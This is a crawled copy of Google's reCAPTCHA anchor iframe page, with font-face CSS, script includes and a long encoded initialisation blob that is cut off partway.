

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1xjh8ss72lrl
body_size: 49288
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t4Ml-T0ktHEhZHc-rzbNZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t4Ml-T0ktHEhZHc-rzbNZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t4Ml-T0ktHEhZHc-rzbNZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8OhLsKsVn3DvsKiRnoTw7nDjy3CssK9BsKLwqpFwoDCmMOIw6YswpbConAZAsOXw4IfMF8hXUE7VH4/cMOMw497XxnDrXvCoxUwE0/[base64]/Dtiltwp9JdDfCrFd+SFXDm8Oaw6fDmMK7DSrCqGpSMCLCmnbDsMKGIl7Cjlklwq3CpsKqw5LDrjTDp1cgw6DCgsOnwq8Hw6/[base64]/woJGfsKhW8OpU8OZX3BlX8KNLTvDtsO9Q8KkSTVBwp/DoMOLw5vDs8KZNnsMw5M4KBXDl0TDqcObPMKewrDDlT/Dj8OXw6VGw5UJwqxuwrpWw6DCvBpnw40qUyB0wpPDqcK+w7PCtMKLwoDDk8K9w44HSUQyUcKFw4k9cEdEHCRVD0zDiMKiwrQPFMK7w7Ejd8KUe0/DijXDncKQwpbDhnAGw6fCkCF8GMK8w7/DsXMbBsOPXnvDnMKCw7PDqcKSHcO7fcOtwr3CkTbDhCt4KDLDj8KUK8O+woHCkHrDv8KPw4Bww4DCjWDCiWPCmMKsVMO1w4UKSsO6w4rCk8OZw6lnwoTDjETCkTBJZDMPJXtMQcKVXXPCoQvDhMOrw7/DosODw6sJw57DrjJWwot0woPDqMKiRy4/NMKNWcKEecOXw6HDs8Osw43Cr1HDsBdTEMO6JMKpVsK7F8OVwoXDtTcdwoDCu1ZRw54dw4U8w7PDp8OhwqDDn1nChljDm8OEZhHDkTHCqMOSG0hOw5s1w7TDlcOrw6hgTSfCo8OOM0x5ORkhM8Oawp1YwohJAhVcw49ywo/CtMO7w5XDkcKGwpkiZMKGw7xpw5nDkMOow4hDa8OeagLCj8OAwqJGKsKYw6zCjsO3WMKxw65aw51/w5JLwrnDr8KPw5QUw4vCkHvDnlwrw57Dj2vCjDx5flPCvlrDpcOxw7fDqi/CmMKQwpDCk2nDqMORTcOSw73CucOFXTpTwqTDk8ONcWjDp35Pw7DDgwotwoY2BmnDnxl8wqw4LCXDqT/DqkfCtV9hEmUNPsOJw55bDsKtOCrDu8OpwpLDtMO5ZsOIf8KjwoPDr3nDocOkeDcbw63DlX3DkMOKQsKNR8OIw6fCt8KiTsOJwrrChsO/[base64]/ClwzCoWzCuMO7w4/DhgbCunHCm8OGwrw6w7lewqI5wp/Cm8Kgwo3DpDMGw6kGUy7DjMKrw542Q1Q4JzhJbTzDo8KCZXMVOyVmWsOzCMKPJcKVfznCvMODHirDsMKjDsKxw6LDljVZARkcwo4aa8OSwprCsxllJ8KPcAPDosOEwo9Kw5sDBsOhCSrDvxDCoDAMw4gBw6zDicK5w6fCv0Q/DlRUXsOkJ8ONDsODw5/[base64]/DoHzClhs/U8OGw7ddwrpifsK3wo3DhADDtSbDtcK+w7/Dg3BnUxZpwo3DkTUew5nCvzvCqHvClU8jwokPZ8Kfw44DwqBbw7kJF8Kow5DDnsKyw6BdB0zCgsKvESEFXMKcS8OldwnDtMOdAcK1JBZwR8KoT0fCnsO4w57CgMOYFjTCicOFw6LDnMOpJQkBw7DCvkPCmjEUw4E/[base64]/[base64]/DnnHDgWXDncOMw7LCrU7Dp1vCqMKrw4obw6Zpwo19VhMaw5rDnMK0w7A+wpvDv8K3dsOmwrxnBsKFw5oKPH/CpyIiw7lfw5cCw5Ulw4vDvsO2Ih7CkmfDojHDtTzDn8Kcwq3ClsORZ8KMe8OYbnViw4czw5fCiXrDhcO+CsOjw79bw43Dgyc1NjTDqm/CsiJcw7DDjzMyGjTDpsKGcRJWwp5